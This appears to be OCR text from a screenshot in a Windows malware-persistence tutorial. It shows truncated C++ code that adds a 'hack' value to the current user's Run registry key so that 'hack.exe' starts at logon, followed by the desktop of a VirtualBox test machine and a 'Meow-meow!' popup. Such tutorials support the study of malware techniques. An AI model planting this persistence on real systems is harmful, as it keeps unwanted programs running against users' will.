 2 pers.cpp
3 windows low level persistense via start folder registry key
4 author: @cocomelonc
5 https://cocomelonc.github.io/tutorial/2022/04/20/malware-pers
6 */
7 #include <windows.h>
8 #include <string.h>
9
10 int main(int argc, char* argv[]) {
11 HKEY hkey = NULL;
12 // malicious app
13 const char* exe = "Z:\\2022-04-20-malware-pers-1\\hack.exe"
14
15 // startup
16 LONG res = RegOpenKeyEx(HKEY_CURRENT_USER, (LPCSTR)"SOFTWAR
17 if (res == ERROR_SUCCESS) {
18 // create new registry key
19 RegSetValueEx(hkey, (LPCSTR)"hack", 0, REG_SZ, (unsigned
20 RegCloseKey(hkey);
21 }
22 return 0;
23 }
24
win11-64bit [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft
Edge
Process
Hacker 2
PEview
PE-bear -
Shortcut
shared
(\\VBoxSvr) (...
HxD
procexp64 -
Shortcut
=^..^=
Meow-meow!
OK
9:31 PM
Wednesday
4/20/2022
Right Ctrl